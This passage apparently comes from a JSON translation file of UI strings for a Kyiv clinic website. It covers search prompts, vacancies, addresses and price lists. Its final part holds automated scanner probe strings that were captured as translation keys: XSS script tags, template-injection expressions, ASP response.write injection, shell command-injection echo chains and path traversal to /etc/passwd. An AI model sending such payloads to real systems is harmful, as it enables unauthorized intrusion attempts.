\u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u043e\u0437\u0434\u0456\u043b:","\u0440.":"\u0440.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0406\u043c'\u044f":"\u0406\u043c'\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0448\u0443\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u0417\u043d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0446\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" 